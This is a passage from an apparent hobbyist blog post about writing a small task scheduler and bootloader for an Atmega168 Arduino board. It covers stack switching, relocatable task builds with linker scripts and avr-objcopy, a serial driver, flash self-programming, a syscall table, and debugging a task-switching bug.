real tool. What do I mean by OS?: I’m not trying to build anything that meets a formal definition of an OS, but I’d like to see how far I can get with the following features. Task Scheduling: This is the most basic feature I want to implement. Here, I want to be able to write pieces of code that describe “tasks”. Each of these tasks can run in parallel with their own stacks and are mostly self contained. The MCU I’m targeting only has a single core, so there’s no true concurrent processing. Only one thing can run at a time, and a scheduler will switch between the tasks. Often in “bare metal” (no operating system) design, you create code with a structure similar to: 1234567void main() {	while (true) {		DoThing1();		DoThing2();		DoThing3();	}}The problem with this is that each function needs to complete before running the next one. This can make things more complicated if there are long running sections which usually involves using state machines. Using a task scheduler trades off needing to explicitly manage this. Instead, the state for each task is stored in its stack, and there’s a scheduler that handles choosing which task to run and swapping stacks. I’m not going to go into the details of how stacks work in programming but here’s a decent overview http://www. ee. nmt. edu/~erives/308L_05/The_stack. pdf. While I knew this was the main feature I wanted to implement, there are some extra complications I could choose to add or not. Task Preemption / Priorities: Normally in MCU development, you want the program flow to be completely predictable. This lets you know exactly how many microseconds any section of code will take to finish. Typically, if you want to support a task scheduler, that means that you need a way to indicate a task is “at a good stopping point”. This usually would be when it needs to wait for for some external data, or just delay a fixed amount of time. At those points the task will “yield” allowing another task to run. When that task yields the scheduler will check if the first task should be resumed. This could be fine, but if you have a bug or an unexpected behavior, a single task could end up running for too long. This can prevent anything else from running. One way to address this is to have the scheduler trigger on a timer. There it can choose to stop the current task and switch. Usually, preemption is paired with a concept of priority. Higher priority tasks ready to go will run before lower priority ones. The cost of preemption is that any given chunk of processing might be interrupted by another task. This can make the processing time less consistent and make synchronization bugs more likely. System Calls: In most OS environments there’s a differentiation between code runner under the user, and code running under the kernel. Here’s a quick rundown on one way this is implemented in Linux. While this makes more sense in a multi-user environment, the distinction could still be made for a task based system. Specifically, I could use a set of special calls to access the hardware functionality that needs to have its access managed across tasks. For instance I could make a print function that stores data without blocking to be sent out of the serial port using interrupts. Another example would be adding cross task synchronization like mutexes or message queues. Multiple Applications: The last big area of features that would be interesting is allowing for the concept of applications that can be loaded and run from a secondary memory like an SD card. This is a bit challenging since the the MCU can only execute instructions loaded in its flash. That means that basically any concept of multiple applications is closer to just being a bootloader reflashing the chip more then being able to quickly switch between programs. However, I think there might be some stuff to still do here. First off, just writing a bootloader is interesting. Also, I think it would be interesting to have a concept of relocatable programs that can be stored in flash. One idea would be to create a format somewhat similar to an ELF file. When the bootloader loads this and writes it to flash, it changes some of the memory locations based on the offset it’s being stored to. The bootloader would also have a table tracking the loaded applications which could be switched between. Some additional features this opens up would be shared libraries, or even adding memory protection by restricting the memory space of the applications. Development EnvironmentMicrochip Studio: Microchip Studio is a reskinned version of Microsoft Visual Studio specifically tailored for programming some of the microcontrollers sold by Microchip. The basic package is free, thought there’s a pro version with a better compiler and other tooling. Microchip Studio has a few pieces that I would be using extensively:  It packages the AVR cross compiling GCC build tools together.  It automates a lot of the boilerplate you’d need to specify the AVR dependencies and settings as part of the project creation.  It provides an extensive and extremely useful debugger. Honestly, I’m amazed at how well this works, both with the simulation, and hardware debugging.  It provides and interface to the AVR compatible programming hardware. The main downside is that this is a Windows only tool. It also obfuscates some of the details of what’s happening during the build. Fortunately, you can see most of the underlying GCC commands in the logs which was a big help in learning some of the quirks of compiling AVR code. The Hardware: I’m using an old Arduino Diecimila board with an Atmega168. The Arduino board is basically just supplying the chip with power, a clock, and the USB-to-serial converter. Atmega168: The vital specs for this chip are:  16KB flash program memory 1KB general purpose RAM CPU running at 16MHzand here’s the overview of the peripherals: Since this chip is part of an arduino board, it originally had a boot loader, and some of it’s fuse settings were modified from the defaults. I ended up disabling the the BOOTRST, but otherwise left the values at their “normal” Arduino values. I think the only values that are different from the chip defaults are that the clock is configured to use the 16MHz external occilator, and the boot sector size is 1024 words big. Here’s the values I’ll be using. 123EXTENDED = 0xF9HIGH = 0xDDLOW = 0xFFDebugger: I bought a new tool specifically for this project, an ATMEL-ICE debugger. I’ve never actually owned a device that could debug a microcontroller, they tend to be expensive and limited to a subset of devices. Regardless, I decided to invest in an Atmel ICE to have an easier time once I was actually testing on hardware. The Atmega168 chip I’m working with uses the debugWIRE protocol which is one of the protocols the ICE supports. Getting things connected was extremely easy. Since I’m using an Arduino Diecimila I could just connect it to the ISP pins, and the programming functionality worked fine. When I tried to actually use the debugger, I was given a warning that the debugWire fuse would be enabled, and that this required the reset signal be free. I hit OK, but the connection failed. Even worse I could no longer connect using the ISP debugging interface. I realized that Arduinos trigger reset when the USB-serial connection is connected, and that this might interfere with the debugWire interface. Sure enough, I found an article that went into this in detail: https://awtfy. com/2010/02/21/modify-an-arduino-for-debugwire/. I was able to de-solder the capacitor and sure enough the debugWire started working. The one additional complication was how to turn the debugWire off to restore normal programming functionality. Eventually I found this button: While I was able to get through the basic development without needing the debugger much, once I was loading programs onto the hardware, the debugger became invaluable for getting snapshots of the device state and stepping through the operation. Coding: Since I wanted to rely heavily on the simulator I did my coded in Microchip Studio. I decided to do a GCC C build as the basis of my project, and include additional assembly as needed. I probably could have done it entirely in assembly, or entirely in C with some inline assembly, but I thought this was the clearest way to organize things. I’m fairly novice at assembly, and didn’t realize going in that there were actual different variants used in a lot of the AVR examples online. One variant is for the GCC compiler, and the other was for the Atmel AVR compiler. Since I’m using GCC, everything I mention here will be in that form. I found these a useful starting point: https://ucexperiment. wordpress. com/2012/02/09/mixing-c-and-assembly-in-avr-gcc-and-avr-studio-4/, https://people. ece. cornell. edu/land/courses/ece4760/FinalProjects/s2012/xg46_jy363/xg46_jy363/Reference/Mixing%20C%20and%20assembly%20language%20programs. pdf with https://gcc. gnu. org/wiki/avr-gcc useful for additional reference like what registers the compiler expects to save. Setting Up Task SwitchingTo make this project more manageable I tackled it as a series of iterative “releases” that would bring the main features into some usable form piece by piece. This first version just handles a basic form of task switching. I described task switching a bit in the intro, but the core idea is that I need a way to take the current state of the “task”, save it, then load the previously saved state of another task. While its purpose isn’t multi-tasking there’s a solution to this problem has been a core piece of processor design for so long that even this basic 8-bit processor has hardware to support it. That solution is “the stack”. The use of a stack in programming is an entire subject of it’s own http://www. ee. nmt. edu/~erives/308L_05/The_stack. pdf. For the Atmel168, the concept of a stack exists in 3 different layers of abstraction.  A stack is a data structure that you can choose to use in the code you write.  The GCC compiler uses the concept of a stack as a key part of how it compiles subroutines. It has a bunch of conventions that govern this behavior.  The Atmel168 processor has a few features that explicitly support the subroutine use of a stack. It has a few instructions that let subroutines be used with a stack more efficiently, and it has a dedicated “stack pointer” register. To manipulate the stack for handling multiple tasks, we’re going to need to go between all three of these layers. Version 1: Here is the code for my first pass at a tasks switching. The task functions just toggle output pins. See the fairly thorough documented code here:https://github. com/axlan/avr_scheduler_experiments/tree/master/basic_scheduler The program starts out using the normal stack growing from the end of the memory range. It then uses assembly functions to replace the stack pointer with an address to a reserved memory range for the task. This memory is initialized with the address of the task in flash. This is mostly an exercise in copying the start function pointers to the tasks’ stacks and doing the assembly to store and restore the stack pointers. The tasks “yield” to have the execution return to the original scheduler’s execution. This is repeated for each task being run. This code was just designed and tested in simulation, I was able to use the IO view in the IDE to watch the pins virtually toggle and confirm my design: Version 2: To make this scheduler even somewhat useful, I added the use of the hardware timer1 so that the tasks can go to sleep for an amount of time instead of just yielding: https://github. com/axlan/avr_scheduler_experiments/tree/master/basic_scheduler2 This example starts to show how much overhead my admittedly not optimized scheduler takes.  The check to see if a task is still sleeping: 40 cycles Switching to the task: 27 cycles Updating the next wake time: 19 cycles Switching back to the scheduler and incrementing the task: 59Counting the overhead from a whole loop, it’s about 148 cycles of overhead (148us at 1MHz, 9. 25us at 16MHz). This isn’t a ton, but it’s also not totally trivial. I decided to actually test this on a real Arduino board. Attaching the scope to the output pins shows everything working as expected: (task1 makes CH1 go high for 20ms and low for 10ms, while task2 makes CH2 go high for 10ms and low for 20ms) Building the TasksI wanted to move a bit more toward being able to specify independently compiled “applications”. The idea is that I could set up a new project, compile it separate from my OS, then be able to load and execute it on a running device. The limitation I was giving myself here, is that I’m not going to use GCC or the linker to compile together the pieces like you would with a library, or even just different modules in the same build. I’m basically trying to reinvent the concept of executables. There’s a lot of ways I could approach this, so first I decided to focus on understanding how I would be building up “relocatable” code segments. For this version I separated the code across two separate projects: https://github. com/axlan/avr_scheduler_experiments/tree/master/basic_scheduler3https://github. com/axlan/avr_scheduler_experiments/tree/master/task3 The idea is that if I could get this to work, I could use a table to track the tasks that are in flash, and modify them during runtime. Version 3 Task: The task3 project is the same code as one of the tasks from the previous version, except now it needs to compile on it’s own. To do this I needed to figure out:  How to make sure the generated code would still be able to run properly when running at a different memory offset.  How to call code in the scheduler project.  How to dump just the code for the task without any of the setup or teardown sections.  What other limitations do I need to impose (like only declaring values on the stack) ?One concern I had is that the code would compile with references to its absolute position in memory. There are only four instructions in this processors instruction set where this might be an issue:  IJPM - This loads an absolute memory address from the Z register and jumps there.  JMP - This instruction contains a 22 bit absolute memory address to jump to.  ICALL - This loads an absolute memory address from the Z register and jumps there updating the stack.  CALL - This instruction contains a 22 bit absolute memory address to jump to and update the stack. The compiled version 2 example didn’t use any of these instructions, so I might be able to get away with ignoring this issue for awhile. I imagine there’s probably ways to force GCC not to use them. The one limitation is that the RJMP and RCALL versions of this instruction which are used can only jump 8KB max. This should be OK though since I’m going to limit the size of an application to less then 8KB for this processor anyway. For calling the delay function, the easiest way to call functions from the scheduler project is just to hard code the address. I could compile the other project and record the address it happens to be, but I’ll be using the linker to force it to a particular location. My first thought was to use a type cast like: (void (*delay_sig)(uint16_t))0x1000 where 0x1000 is the program counter address (this is half the byte address where the instructions are mapped to). Delaying 10 clock ticks would then be: ((void (*delay_sig)(uint16_t))0x1000)(10);. I was curious so I looked at the generated assembly. I was a little surprised that that this instruction generates an ICALL instruction. In this case this is fine since I am jumping to an absolute location, but I was surprise that ICALL was used instead of CALL. It requires two load instructions so it take 5 cycles and the extra register churn instead of 4. Not sure why GCC doesn’t use this, but I guess CALL isn’t universally available across the chip family. Since I wanted this project to build fully linked, I built it as an executable. This means it generates an ELF file that describes all the memory allocations and metadata in a table, and a hex file which is just the raw data that gets sent during programming. Looking at the . lss file, the compilation results in the first 128 bytes of program memory being used for initialization and interrupt tables, and the last 4 bytes being used as a kind of safety stop. Looking at how Microchip Studio handles the compilation artifacts, I realized that the compiler comes with objcopy. 123456Finished building target: task3. elfavr-objcopy. exe -O ihex -R . eeprom -R . fuse -R . lock -R . signature -R . user_signatures  task3. elf   task3. hex avr-objcopy. exe -j . eeprom --set-section-flags=. eeprom=alloc,load --change-section-lma . eeprom=0 --no-change-warnings -O ihex  task3. elf   task3. eep  || exit 0avr-objdump. exe -h -S  task3. elf  &gt;  task3. lss avr-objcopy. exe -O srec -R . eeprom -R . fuse -R . lock -R . signature -R . user_signatures  task3. elf   task3. srec avr-size. exe  task3. elf For me these were in C:/Program Files (x86)/Atmel/Studio/7. 0/toolchain/avr8/avr8-gnu-toolchain/bin/ which can be referenced in the IDE with the macro: $(ToolchainDir) This command line tool is basically built for copying and converting sections of elf files. After a bit of messing around I could dumpy the raw binary of my task (avr-objcopy -O binary --only-section=. text. * task3. elf output. bin). The . text. * picks of the memory segment . text. main that points to the code I write starting in the main function. Since my basic implementation works for this test application, I didn’t spend time figuring out how to generate build errors if I do something that generates instructions that reference absolute memory locations. Version 3 Scheduler: Once again the functionality here is basically the same as Version 2. The only differences are that I needed to call the code I generated from the other build, and I needed to force the delay function to be at a particular address. One option would be to edit the final binary, which would have been fairly straightforward, but I wanted to end up with a single ELF file containing the scheduler and the task. This would let me run it in the simulator. The way that’s most in line with the usual compilation process is by using a custom linker script. It may be my lack of experience with them, but I’ve always found linker scripts to be a fairly poorly documented, with poor integration in most build tools. This was no exception, and I spent a lot of time on trial and error trying to get something that’s “fairly simple” to work. Since Microchip Studio is built on Visual Studio, it tries to abstract the linker script somewhat in the project menu. Under Project Properties -&gt; Toolchain -&gt; AVR/GNU Linker -&gt; Memory Settings you can specify memory regions in the project itself. There’s also a blurb there about how GCC had to do a bit of a hack when specifying the memory regions. You can add a verbose flag (-Wl,--verbose) to the miscellaneous settings to see what it’s currently using in the build output: Built in linker script That’s certainly fairly complicated. Looking at it, here are a few of the things it’s doing:  There are a few distinct “memories” on the AVR that will need to be programmed separately. This file sets up a way to reference them in the program as one continuous memory range, even though they will be treated separately by the programming device in the end.      FLASH   SRAM   EEPROM   fuse - These are a special set of bits that configure the device before startup. They set some of the modes and features that are enabled and things like clock source.    lock - These are a special set of bits that restrict read/write access to the device.    There’s also some signature sections, but I think these are read only, or not enabled on this device.     There are 16-bit and 32-bit instructions. Some make a destination on which program regions they can reference (far versus near) make a special destination between addresses that are in the lower 64K words. I think since this device only has 16KB of flash, this is not relevant.  There’s a ton of init and fin sections that mark setup and teardown for the executable. I think these are mostly leftover from GCC thinking we might be on a more complicated system. These might initialize some memory regions, but the fin stuff is totally irrelevant. Mostly I can ignore these.  The vector section and “trampolines” I believe refer to the region that will handle hardware interrupts. This is fairly important later if I want interrupts to allow task preemption, but I’ll be ignoring it for now.  There’s a bunch of stuff for debugging symbols which I don’t need to worry about for now.  I’m kind of surprised I don’t see mention that certain regions can be reserved for boot loading, but I guess since that’s configurable, it’s not included in the default script. Now all I needed to do was figure out how to actually reference memory regions that I specified. Here are some of the articles I read on this:  https://microchipsupport. force. com/s/article/Atmel-Studio--New-memory-section-creation-in-ARM-GCC-linker-script http://ww1. microchip. com/downloads/en/Appnotes/doc32158. pdf https://microchipsupport. force. com/s/article/Locate-linker-script-for-AVR-devices-in-Atmel-Studio https://community. silabs. com/s/article/using-a-linker-script-in-gcc-to-locate-functions-at-specific-memory-regions?language=en_USThe first task was getting the delay function at the desired address. One of the guides gives a method for this, but I took a slightly different route. Here’s what I put at the end of the . text section in the linker script: __scheduler_end__ = . ;/*  dynamic syscall  functions at 8K. Should add assert to check size of previous sections. */. = 0x2000;*(. delay_func) _etext = . ;Initially, I had some confusion over linker script sections versus segments. This stack overflow explains it a bit: https://stackoverflow. com/questions/14361248/whats-the-difference-of-section-and-segment-in-elf-file-format In the above change, I’m adding the section . delay_func to the segment . text. I reference the section in my C code to set the location of the function: 12345#define LOCATE_DELAY_FUNC __attribute__((__section__( . delay_func )))void LOCATE_DELAY_FUNC delay(uint16_t ticks) {	current_task-&gt;next_run = get_time() + ticks;	suspend_task();}Next, I had to figure out how to combine the program code generated into the task into this compilation. It probably would have been much easier to just encode the data in the C code to be stored in flash, but I wanted something a bit less hard coded. Some Googling turned up that objcopy has a flag for this as well. avr-objcopy --update-section . tasksection=output. bin basic_scheduler3. elf This overwrites the linker section . tasksection with the contents of output. bin. It took a ton of trial and error to get this working, but eventually I came up with the following addition to the linker script: TASK_MEMORY (rx) : ORIGIN = 0x2400, LENGTH = 7k. . . . tasksection :{ *(. tasksection_start) KEEP (*(. tasksection_start)) FILL(0xDEADBEEF); . = 0x1C00 - 1; BYTE(0xEF) ___ROM_AT = . ;} &gt; TASK_MEMORYThis creates a new section for this data in the last 7KB of flash. I then fill that section with a filler pattern, though I mostly did this for debugging, and it’s probably not necessary. It seemed that this section was often being dropped since it didn’t have anything in it during the projects compilation, but it seems like some combination of adding sections and filler got it to be kept. I was able to automatically run this command so the binary built in the Microchip Studio compilation would have the task in place. I needed to modify the Build Events in the project settings to add these commands. With all this in place I could finally get the tasks to run correctly while being built separately. Here’s the debugger showing the memory before and after loading the task.  Multi-task Serial CommunicationTo be able to write even a reasonably simple application, the next step was adding serial communication. I wrote a basic driver to implement a serial Rx and Tx buffer so the tasks could communicate with a host. https://github. com/axlan/avr_scheduler_experiments/tree/master/basic_scheduler4 I also added a very basic lock mechanism to allow inter-task synchronization. This was the most coding intensive version since I wrote some non-trivial circular buffering implementation, but this is more in my normal embedded programming wheelhouse. Most of my time here was understanding exactly how the UART TX data ready interrupt I was using behaved. The read/write calls are: 123456789101112/** * Send as much of the data as possible without blocking. * Returns the number of bytes sent. */uint8_t USART_Send(const uint8_t* data, uint8_t len);/** * Read as much of the data (up to len bytes) without blocking. * Each task_idx allows for separate tracking of which bytes have been read. * Returns the number of bytes read. */uint8_t USART_Read(uint8_t task_idx, uint8_t* data, uint8_t len);The incoming data is copied to a circular buffer and each task has its own “tail” used to track where it is in the buffer. This avoids needing separate buffers for each task. Using interrupts to provide a non-blocking API added a lot of complexity, but really adds the first aspect of “parallelism” to the code base since tasks can each be waiting on common or different data from the host. One thing I don’t do is define a protocol that could be used in a real system. A real system would need a way to indicate which tasks the data was intended for. Instead in this and other versions I just take for granted that the data can be seen by all the tasks without issue, or I clear the data after the scheduler gets a command message. Since my tasks were getting more complicated I hit a few issues with my task switching logic. First I realized I needed preserve more registers. I probably went a little overboard by saving everything that the GCC documentation mentioned, but I’m not writing this to be optimal. I also introduced a bug that I don’t fix until much later. Since, I’m using interrupts, I need to protect the updates to the stack pointer. The other thing I noticed was that when I referenced a string it was doing some non-trivial memory manipulation that wouldn’t work for my “relocatable” code approach. Let’s say you have some code like: 12const char* name =  JOE ;print(name);For an x86 or ARM machine usually the string “JOE” with the null terminating character would be loaded with the rest of the machine instructions that make up the program. When the program uses the variable it’s just referenced from that memory directory. It’s different for this microcontroller. The executable instructions are being loaded from FLASH. Data in flash can’t be used directly, so when the program first starts, all the constants are actually coppiced to the RAM. This RAM address is where name in the above example would point. You can tell the compiler you don’t want to preload a variable, but this makes it require extra steps to use: https://www. nongnu. org/avr-libc/user-manual/pgmspace. html With the coding and debugging these issues out of the way, this version produces the following output over the UART: 12345678Task1 lockingTask1 lockedTask2 lockingTask1 got: !Task2 lockedTask1 lockingTask1 lockedTask2 lockingObviously, there’s a ton more features I could add, but this was a good base-line for this exercise. One additional thing I noticed was that my application was taking up more space then I was expecting: Program Memory Usage 	:	2492 bytes  15. 2 % Full I had a hunch it was because I was using floating point to calculate some of the constant values used to set the delay and baud rates. Sure enough, if I just precomputed these it nearly halved the flash usage: Program Memory Usage 	:	1392 bytes  8. 5 % Full The reason for this is that there’s no hardware support for floating point, so the algorithms for these calculations need to be kept in memory. Boot LoadingI had thought I was ready to move on to actually putting the OS demo together, but self programming was complicated enough I decided I needed to do some dedicated experimentation. This was partly because I found the data sheet wasn’t some of the details. The functionality does span many aspects of the chip, and I guess they try to be somewhat generic which can be confusing. My test code was: https://github. com/axlan/avr_scheduler_experiments/tree/master/boot_test This app note does a decent job of explaining things. First off there’s several layers of restrictions on how the flash memory the program is running off of can be modified. These act as fail safes against incorrect/malicious code from corrupting the application binary.  Part of the flash is designated the boot loader section. There’s a fuse bit that sets this section’s size. Self programming instructions can only be executed from this section.  Part of the flash is designated as read while write (RWW), and the rest is no read while write (NRWW). This determines if the processor will halt while the section is updated and affects how the memory is locked after a write.  There are lock bits that can limit the chips reprogrammability. This can prevent self programmed modifications, or even disable programming entirely.  There’s a instruction level handshake involved with actually triggering the store program memory (SPM) instruction. I hadn’t seen anything like the RWW vs NRWW division that this chip uses before. Modifying the NRWW section is straightforward. Each modification locks the processor so nothing else can be done in parallel. The RWW section is a bit more complicated. Once any part of the RWW flash starts being modified, reading from that or any other RWW section will just return 0xFF. You can keep running code in the NRWW section while these modifications are being done. For the specific Atmega168 I’m targeting here’s how I understand the layout.   A “word” is 2 bytes (the minimum size of an instruction). This is often confusing since half the time things refer to the byte offset, and half the time it’s the work offset.  A “page” is 128 bytes.  The boot loader section ends at the end of the flash (0x1FFF words) and can be between 128 and 1024 words. With the max boot size reserved that means that the layout is (addresses given in words): app section [0x0000 - 0x1BFF]boot section [0x1C00 - 0x1FFF] The layout of the read while write and no read while write sections is static. This lets you put parts of the application code in RWW depending on how you size the boot section:RWW [0x0000 - 0x1BFF]NRWW [0x1C00 - 0x1FFF]Based on what I’m trying to do, I’d probably want at least the entire UART handling, and memory writing code in the boot loader section. This poses a of a challenge though. Setting up interrupts in the NRWW memory is tricky since you need to enable an alternate interrupt vector table location and actually write it into memory. This would probably mean needing to rewrite a chunk of the linker script and manually specify the vector table. It seems like generally this is done by writing the boot loader code as it’s own application. Rather then do all that, it seems much easier to just ensure that this toy example can just disable the interrupts and poll the UART for data. I made a test project to try to get a better feel for the SPM instruction used for self programming. The main challenge was figuring out how to avoid using unnecessary time or memory while doing the flash writes. The pages are 128 bytes so the UART transfer takes 11ms. The flash erase and flash write each are supposed to take about 4-10ms or so. I wasn’t sure exactly how SPM writes worked so I came up with 3 designs.  The simple approach of erasing the memory, then receiving the data over the UART and writing it to straight to the flash buffer, then triggering the write. This works as expected but means the UART writes can’t be done in parallel, almost doubling the program time.  I could receive the data over the UART while the flash is being written and erased and store these in SRAM. This also works fine, but requires setting aside 128 bytes. Since I’m not running other stuff in parallel this wasn’t too big a deal.  I originally thought that I could receive data over UART while the write or erase was going and write them to the flash buffer. This did not work since it seems like the flash buffer is “busy” during both these operations. I struggled for awhile with where I needed give flash byte addresses, and where I needed a “word” address. Writing the Final Scheduler VersionAs I put all the pieces together and actually started testing the full system, I ended up having to make quite a few changes from my previous version. The final code is at:https://github. com/axlan/avr_scheduler_experiments/tree/master/basic_scheduler5 Along with an LED toggle task:https://github. com/axlan/avr_scheduler_experiments/tree/master/task5_2 and an echo task:https://github. com/axlan/avr_scheduler_experiments/tree/master/task5 This code changed a lot:  It adds the logic for handling the list, enable, delete, and write commands from the host.  It adds the bootloader functionality for the write command.  It stores the state for the current tasks in the EEPROM so they are preserved through power cycles.  I tweaked the serial interface to allow checking the amount of buffered data for reads and writes.  I changed how the system calls are specified and used by the tasks.  I simplified how the task relocation works so I didn’t need a custom linker script.  I fixed a major bug in the task switching assembly. While a lot of this was just adding the features I wanted to support the demo I want to go into some detail on the system call changes and the task switching bug. Finding a Better Way to Compile the Tasks: As I mentioned in the previous version, I had noticed strings had issues with my relocatable code approach. I read through a few more references, along with a lot of stack overflow:  https://www. internalpointers. com/post/journey-across-static-dynamic-libraries http://nickdesaulniers. github. io/blog/2016/08/13/object-files-and-symbols/ https://docs. oracle. com/cd/E19683-01/817-3677/chapter6-46512/index. html https://stackoverflow. com/questions/53985290/how-to-prevent-linker-from-discarding-a-functionAfter a bit of testing and background reading, I was starting to better understand how the linker works, and what it would take to actually map the code for a task to be able to be loaded at an arbitrary offset. I wrote this example program as a test. 123456789101112131415#include &lt;avr/io. h&gt;#define SHARED_LOCK ((uint8_t *)0x1150)extern uint8_t task_idx;void write_data(const uint8_t* data, uint8_t len);uint8_t value;// Dummy tasks to run. void task1() {	*SHARED_LOCK = task_idx;	*SHARED_LOCK= 0xff;	write_data(&amp;value, 1);	write_data((const uint8_t*) 123456 , 6);	value = task_idx;}After compiling I ran: avr-readelf. exe -a task5/Debug/library. o with this abridged output. 12345678910111213141516171819Relocation section '. rela. text. task1' at offset 0x6d8 contains 8 entries: Offset   Info  Type      Sym. Value Sym. Name + Addend00000008 00001506 R_AVR_LO8_LDI   00000001  value + 00000000a 00001507 R_AVR_HI8_LDI   00000001  value + 00000000c 00001612 R_AVR_CALL    00000000  write_data + 000000012 00000a06 R_AVR_LO8_LDI   00000000  . rodata. str1. 1 + 000000014 00000a07 R_AVR_HI8_LDI   00000000  . rodata. str1. 1 + 000000016 00001612 R_AVR_CALL    00000000  write_data + 00000001c 00001704 R_AVR_16     00000000  task_idx + 000000020 00001504 R_AVR_16     00000001  value + 0Symbol table '. symtab' contains 26 entries:  Num:  Value Size Type  Bind  Vis   Ndx Name  20: 00000000  36 FUNC  GLOBAL DEFAULT  5 task1  21: 00000001   1 OBJECT GLOBAL DEFAULT COM value  22: 00000000   0 NOTYPE GLOBAL DEFAULT UND write_data  23: 00000000   0 NOTYPE GLOBAL DEFAULT UND task_idx  24: 00000000   0 NOTYPE GLOBAL DEFAULT UND __do_copy_data  25: 00000000   0 NOTYPE GLOBAL DEFAULT UND __do_clear_bssThe first thing to notice is that this gives each place in the binary where something will need to be relocated and exactly how it’s represented. Also the Ndx column in . symtab is interesting. It refers to which section each of these symbols are in. 5 refers to . rela. text. task1 which makes sense since the function is in the text section. COM is SHN_COMMON: “Symbols defined relative to this section are common symbols, such as FORTRAN COMMON or unallocated C external variables. These symbols are sometimes referred to as tentative. ”UND is SHN_UNDEF: “An undefined, missing, irrelevant, or otherwise meaningless section reference. For example, a symbol defined relative to section number SHN_UNDEF is an undefined symbol. ” One thing I was still surprised by was that the . data and . bss sections are still empty. I had expected that since value is allocated in the global space. I guess these aren’t actually generated until the “tentative” value symbol is able to be linked? Next, we get even more context with: avr-objdump. exe -h -S task5/Debug/library. o: 1234567891011121314151617181920Disassembly of section . text. task1:void task1() {    *SHARED_LOCK = task_idx;    *SHARED_LOCK= 0xff;  0:  8f ef      ldi   r24, 0xFF    ; 255  2:  80 93 50 11   sts   0x1150, r24   ; 0x801150 &lt;__SREG__+0x801111&gt;  6:  61 e0      ldi   r22, 0x01    ; 1  8:  80 e0      ldi   r24, 0x00    ; 0  a:  90 e0      ldi   r25, 0x00    ; 0  c:  0e 94 00 00   call  0    ; 0x0 &lt;task1&gt;    write_data(&amp;value, 1); 10:  66 e0      ldi   r22, 0x06    ; 6 12:  80 e0      ldi   r24, 0x00    ; 0 14:  90 e0      ldi   r25, 0x00    ; 0 16:  0e 94 00 00   call  0    ; 0x0 &lt;task1&gt;    write_data((const uint8_t*) 123456 , 6); 1a:  80 91 00 00   lds   r24, 0x0000   ; 0x800000 &lt;__SREG__+0x7fffc1&gt; 1e:  80 93 00 00   sts   0x0000, r24   ; 0x800000 &lt;__SREG__+0x7fffc1&gt;    value = task_idx; 22:  08 95      retNow we can see exactly how the relocations show in readelf are being used. In the actual binary and asm instructions we see these values are currently set to 0. Presumably the linker knows how to go in and fill this with there correct values once this section is actually linked. Further, I found that by adding the -nostartfiles I could get rid of the startup logic and getting rid of the flags -ffunction-sections -fdata-sections and --gc-sections would keep my sections from being optimized out. With all this exploration, I now knew how I could compile a task so all the program functionality I wanted was in the . text section. This meant I could reassess how I wanted to actually generate the binary for my application. Probably the most sophisticated way would be to compile the task as a static library. I could then take the binary and the relocation symbol table and use that as the data I send to the OS. The OS could allocate the stack, . data, and . bss section in RAM and basically perform the same job as the linker and update teh machine instructions from the relocation table based on where it’s going to run the task from in memory. A step down would be to have the OS send the offset where the task will be stored, and have the host recompile the project based on that. This would use the flags I mentioned to get rid of the startup code, and I could use a linker script to define where the OS shared functions and variables were in memory, and where the task code is in memory. In addition I could map the . data and . bss to somewhere reserved for the task like I’ve been doing with the stack. The simplest option is just to build the task as a static library and compile it with the scheduler. The only special action is that I’ll need to set the section in the scheduler to make sure it’s at the right offset. I can keep limiting myself to not using global memory to avoid needing to do anything about the . data and . bss sections. I decided to go to something slightly in between the two simpler options. I’d compile the tasks as unlinked object files, and be able to locate the code at the desired offset by just running the linker. So the process for writing the OS and tasks ended up being:  Create a scheduler project with the “kernel” code.  Create a header file that gives the tasks all the information they need.  Create projects for the tasks that use the header.  Add new boot loading functionality to be able to communicate with a host, upload new code, and write it to flash as a new task.  Create a Python client that can communicate with the kernel to get the current offset and recompile a task with an updated linker so it can be boot loaded to a target flash address. There’s a lot of additional stuff I could do about setting the . data sections and configuring the stack sizes but I’m going to try to write tasks that don’t need to reference memory outside of their offset or stack. For 2. I realized I had a few options. I could use the same trick I’d used in previous versions and hard code the offsets to each function that the tasks would need to call. However, this is pretty restrictive and makes changing things pretty painful. I realized I could have an offset to a struct of functions pointers that were populated in the kernal build, and that way I would only need to share one offset between the kernel and the tasks. New Syscall Interface: Previously I had been specifying the location of the system call functions into the task binaries during compilation. This was fine when I only had a couple system calls, but got pretty unwieldy as the number increased. To fix this I wanted to figure out how I could share one memory location, and be able to use that to get the full set of calls. I realized I could shared the memory location for a struct of function pointers: 1234567891011121314151617181920// This is the set of  SystemCalls  tasks will have access to. // The functions are defined in the main scheduler build. struct SchedulerFuncs {	void (*delay_ms)(uint16_t);	void (*get_lock)(void);	bool (*is_lock_available)(void);	void (*release_lock)(void);	uint8_t (*usart_write)(const void*, uint8_t );	uint8_t (*usart_write_free)();	uint8_t (*usart_read)(void*, uint8_t);	const char* (*get_task_name)(uint8_t*);};// . scheduler_funcs needs to be set to the same value in the scheduler build, and the linking of each task. __attribute__((__section__( . scheduler_funcs )))struct SchedulerFuncs scheduler;// For simplicity tasks need to have their entry point at the start of the . text section. // This is normally where the vector table is, so using this attribute on the entry point function to put it there instead. #define TASK_ENTRY __attribute__((section( . vectors )))This gives a lot of flexibility in how the system calls are specified and acts as the Application Binary Interface. Hypothetically, you could add new system calls without needing to update the compilation for previously compiled tasks that didn’t use them as long as they are added to the end of the struct. I ended up picking a memory offset for . scheduler_funcs that I hard coded in both the scheduler compilation, and in the Python client to use when linking the tasks. This could silently be over written if I ended up using too much memory in my scheduler. It would have been safer to add it as a custom section in the linker script, and then used obj-dump to retrieve it in the Python. Debugging a Task Switching Bug: Once I finished all the features and started testing my demo, it seemed like everything was working. That is, until I started running multiple tasks that created a lot of serial traffic. I would see the code jump to the boot loader section randomly. Since the tasks weren’t part of the scheduler binary, when I connected the debugger I would just get the raw assembly and memory. I used obj-dump to get the memory addresses and the C to assembly maps and spent a lot of time stepping through the code to figure out where it was going wrong. I’d use the debugger to dump the stack of each task to try to identify where the failure was occurring. I had tons of notes like: 123456789101112131415161718192021222324252627Stacks:0: 0x208-2471: 0x248-2872: 0x288-2C73: 0x2C8-307Start main task pointer: 0x04FD Task4 definitely getting memory corruption that overrides the name pointer. Both Idle:data 0x0288 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 b4 00 01 01 3a 00 00 00 . . . . . . . . . . . . . . . . . . . . . . . . ´. . . :. . . data 0x02A8 00 00 00 00 00 00 00 00 00 08 94 02 64 3a 20 6c 6f 63 6b 01 02 03 01 00 00 00 00 00 00 05 00 00 . . . . . . . . . . ”. d: lock. . . . . . . . . . . . . data 0x02C8 00 00 00 00 